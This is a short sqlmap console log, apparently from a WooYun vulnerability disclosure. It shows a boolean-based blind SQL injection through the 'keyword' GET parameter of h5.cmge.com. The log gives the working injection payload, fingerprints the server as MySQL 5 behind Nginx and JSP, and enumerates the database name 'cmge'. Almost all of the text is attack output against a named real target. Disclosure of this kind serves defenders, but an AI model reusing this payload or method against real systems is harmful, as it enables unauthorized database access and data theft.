 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=e%' AND 8395=8395 AND '%'='
---
[21:32:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[21:32:06] [INFO] fetching database names
[21:32:06] [INFO] fetching number of databases
[21:32:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:32:06] [INFO] retrieved:
[21:32:06] [WARNING] reflective value(s) found and filtering out
[21:32:06] [ERROR] unable to retrieve the number of databases
[21:32:06] [INFO] falling back to current database
[21:32:06] [INFO] fetching current database
[21:32:06] [INFO] retrieved: cmge
available databases [1]:
[*] cmge
[21:32:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[21:32:13] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\h5.cmge.com'
www.wooyun.org